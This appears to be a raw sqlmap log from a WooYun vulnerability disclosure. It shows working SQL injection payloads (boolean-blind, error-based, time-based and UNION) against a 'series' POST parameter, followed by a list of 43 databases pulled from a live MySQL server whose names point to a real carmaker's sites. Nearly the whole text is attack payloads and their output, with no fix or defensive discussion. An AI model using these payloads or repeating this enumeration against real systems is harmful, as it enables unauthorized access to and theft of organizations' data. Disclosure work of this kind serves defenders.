 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: series (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: series=7 AND 6655=6655&type=4

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: series=7 AND (SELECT 5177 FROM(SELECT COUNT(*),CONCAT(0x7178707671,
(SELECT (ELT(5177=5177,1))),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)&type=4

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: series=7 AND (SELECT * FROM (SELECT(SLEEP(5)))ClPo)&type=4

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: series=7 UNION ALL SELECT NULL,NULL,CONCAT(0x7178707671,0x6b6e496b4
b6170466b76,0x7162706271),NULL,NULL-- &type=4
---
[20:16:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[20:16:47] [INFO] fetching database names
available databases [43]:
[*] club_15
[*] ebuy
[*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
[*] newsucce1120
[*] nissan
[*] nissan_2015cgr
[*] nissan_jxs
[*] nissan_patrol
[*] nissanmedia
[*] nissantest
[*] paladin
[*] paladinclub
[*] paladinclubtemp
[*] palaqi
www.wooyun.org